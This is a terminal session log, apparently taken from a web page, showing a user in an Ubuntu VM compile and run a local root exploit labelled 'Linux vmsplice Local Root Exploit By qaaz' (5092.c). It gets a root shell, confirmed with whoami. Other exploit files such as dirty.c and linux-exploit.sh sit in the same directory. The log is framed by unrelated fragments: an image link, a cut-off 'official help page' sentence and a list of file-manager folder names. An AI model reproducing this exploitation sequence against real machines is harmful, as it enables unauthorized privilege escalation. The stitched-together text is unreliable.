 This is the official help page. If you're too
vmware@ubuntuvm:~$ ls
5092.c  attack.c  dirty.c  eploit.c  linux-exploit.sh
vmware@ubuntuvm:~$ gcc -o 5092.c 5092
gcc: 5092: No such file or directory
gcc: no input files
vmware@ubuntuvm:~$ gcc -o 5092 5092.c
vmware@ubuntuvm:~$
vmware@ubuntuvm:~$ chmod 777 5092
vmware@ubuntuvm:~$ ./5092
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e03000 .. 0xb7e35000
[+] root
root@ubuntuvm:~# whoami
root
root@ubuntuvm:~#
root@ubuntuvm:~# ls
5092  5092.c  attack.c  dirty.c  eploit.c  linux-exploit.sh
Documents
Downloads
Music
Pictures
Videos
Wastebasket
Floppy Disk
Other Locations
Linux
linux.txt
Linux.jpg